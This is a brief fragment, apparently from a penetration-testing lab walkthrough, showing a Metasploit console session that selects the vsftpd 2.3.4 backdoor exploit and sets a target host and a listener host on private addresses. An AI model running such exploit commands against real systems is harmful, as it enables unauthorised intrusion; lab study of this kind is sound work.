 msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.149
RHOST => 192.168.1.149
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.1.150
LHOST => 192.168.1.150